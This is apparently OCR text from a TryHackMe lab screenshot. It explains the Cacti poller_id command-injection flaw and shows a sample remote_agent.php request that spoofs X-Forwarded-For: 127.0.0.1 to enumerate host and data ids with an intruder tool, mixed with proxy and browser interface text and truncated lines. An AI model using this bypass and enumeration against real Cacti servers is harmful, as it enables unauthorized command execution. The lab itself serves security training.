 Title
IP Address
Expires
Cactus Analysis VM
10.10.53.105
1h 19m 20s
?
Add 1 hour
Terminate
// ...
// ... retrieve poller items from database ...
foreach($items as $item) {
switch ($item['action']) {
// ...
case POLLER_ACTION_SCRIPT_PHP: /* script (php script server) */
// ...
$cactiphp = proc_open(read_config_option('path_php_binary') . ' -q ' .
$config['base_path'] . '/script_server.php realtime ' . $poller_id, $cactides,
$pipes);
This implies that attackers can use the poller_id parameter to inject any command when an item with the
POLLER_ACTION_SCRIPT_PHP action exists. This is highly probable in a production instance as this action is
added by some predefined templates like “Device - Uptime” or “Device - Polling Time”.
To make the database query return such an item, the attacker must provide the corresponding id. Given that
the ids are numbered in ascending order and hundreds of ids can be sent in a single request by providing an
array, attackers can easily find a valid identifier.
Checking for a valid host_id and local_data_ids
1. Using Burp Suite Intruder, Click the + sign to add a new tab and paste the below request to the
payload positions tab (make sure to have 2 blank lines at the end of the request).
Sample Request
GET /cacti/remote_agent.php?action=polldata&local_data_ids[]=§1§&host_id=§1§&polle
Host: 10.10.53.105
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
Applications
Places
System
Sat 25 Nov, 21:28
10.10.145.137
AttackBox IP:
Caido — Mozilla Firefox
Login to Cacti
Caido
Automate - Caido Docu
Burp Intruder attack ty
127.0.0.1:8080/#/automate
Burp
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
CAIDO
Tasks
Send Feedback
Forwarding
Project Cactus
Overview
Sitemap
Scope
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Assistant
Workflows
Convert
Logging
Search
Exports
Workspace
Files
Workspace
Session 1
http://10.10.53.105
Start
Mark
Unmark
Clear
1 GET /cacti
/remote_agent.php?action=polldata&
local_data_ids[]=1&host_id=1&
poller_id=1 HTTP/1.1
2 Host: 10.10.53.105
3 X-Forwarded-For: 127.0.0.1
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.78
Safari/537.36
7 Accept: text/html,application
/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;
q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: Cacti=asokjqjpteiq57e717sbl2jili
11 Connection: close
12
13
Payloads
Settings
Attack Strategy
All
Payload #
Type
1
Simple List
Load...
Remove
4
5
6
7
8
9
10
11
12
13
ng soon)